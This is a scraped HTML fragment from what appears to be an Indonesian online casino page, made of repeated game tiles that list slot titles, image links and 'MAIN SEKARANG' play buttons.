            <div class="game-box text-center" data-jpid=""
      data-title="Thai Paradise" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8622f00d285021a080849d3f6f60416d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Thai Paradise</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Secrets of the Amazon" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/dcbb37b8b8e6ac8a0e6d33a469d9004d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Secrets of the Amazon</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="The Riches of Don Quixote" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/99f259be9be8245bc49cd45dd80efa22.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">The Riches of Don Quixote</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dragon Champions" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3f695951ec02f6a907ace4be0e071527.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dragon Champions</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Yun Cong Long" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/437f1dfa3ce29032d72ca54dcfa14bda.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Yun Cong Long</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Funky Monkey" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/716e3ef6d9eace54af84595d7250f183.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Funky Monkey</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Silver Bullet" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6f03533c9c597e6bf0c50fe25277cbbe.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Silver Bullet</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Heart of the Frontier" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ed767c24915eb687dcf4c7d0473c10d8.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Heart of the Frontier</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lotto Madness" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/af7d6387b439c72518548b46b8cdd535.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lotto Madness</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Bermuda Triangle" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ed740c330b8ec676025e8f1d35e8b431.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Bermuda Triangle</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Buffalo Blitz" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/528e0b8499e899f9a0cc0a9a36be346f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Buffalo Blitz</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Safari Heat" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/60fdbeface7b03c269f58786ab5bfdee.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Safari Heat</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Panther Moon" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7bc1f416b5799afc2c3938c4ebfab4cb.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Panther Moon</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Geisha Story" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/63cab568d396a33b5829c91a403f4050.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Geisha Story</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Highway Kings" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2b3415f04f915960ebd17d0de248c3be.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Highway Kings</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Sherlock Mystery" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/05f10c715f75046c224c0a6b7f2e6662.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Sherlock Mystery</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Jungle Giants" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4c6feddbf0def1b4eb2298d2af89ce6d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Jungle Giants</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fortunes of the Fox" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3f00eda85e691c9c9149c12b366eaee2.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fortunes of the Fox</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Golden Tour" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/368a66f5532eab502e8c47a8ad343db0.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Golden Tour</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mr. Cashback" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/268909c81d644ba95fda085caffad80f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mr. Cashback</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Vacation Station" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/aea6322056247bb0e7b9d4950e553548.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Vacation Station</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Desert Treasure" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a7476dfad1f8d83c15492976064ecc49.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Desert Treasure</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Easter Surprise" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4ddde3cab1846a2a131575e0e34b3223.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Easter Surprise</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Tiger Claw" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b186d83fd881d1455c808ab152afe807.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Tiger Claw</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Vacation Station Deluxe" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/be0eddb037c60e12ec786199e82898ed.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Vacation Station Deluxe</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Five Tiger Generals" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/05cd7599239a344d102ddd6f74a1dda3.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Five Tiger Generals</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Hot Gems" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2e8828a7bb7f3e4766492cec56841dad.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Hot Gems</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ways of the Phoenix" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5810c4c023d53bd0e58e7dbc90ed2d08.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ways of the Phoenix</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wu Lu Cai Shen" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c0f921c9a14cc6eb38ac6b352fe85b41.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wu Lu Cai Shen</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Liu Fu Shou" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9f2979b833883df881c7d19d01a9f54f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Liu Fu Shou</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ri Ri Sheng Cai" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4af108c5b874a5bc6163c3c604c9bbab.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ri Ri Sheng Cai</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Super Lion" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0506feabb551090a6f17ae4dc93e6686.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Super Lion</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Jackpot Bells" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/90f1943e4cd6bddf0bc01ac8f0e4e2b8.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Jackpot Bells</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age Of The Gods: Mighty Midas" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/00fe8f7fc7cd4204fa6997659c5fdaa1.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age Of The Gods: Mighty Midas</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age of the Gods: King of Olympus" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2f9cadfe85e9dd568eb776251f0bf8d9.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age of the Gods: King of Olympus</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Christmas Jackpot Bells" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5273ed9b71558e5424db117739cac979.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Christmas Jackpot Bells</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age of the Gods: Medusa &amp; Monsters" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0774a514cbf09ac2ef48296176fe7683.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age of the Gods: Medusa &amp; Monsters</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age of the Gods: Rulers of Olympus" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/41a8b75f1e2b47c0739d708dc392f59f.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age of the Gods: Rulers of Olympus</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age of the Gods: Ruler of the Sky" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9d5375d6cb8793f33188506d9896ca9c.webp?v=0.7" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age of the Gods: Ruler of the Sky</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Xuan Pu Lian Huan" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/98a815e116aa08abdac3d25c253ba83f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Xuan Pu Lian Huan</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

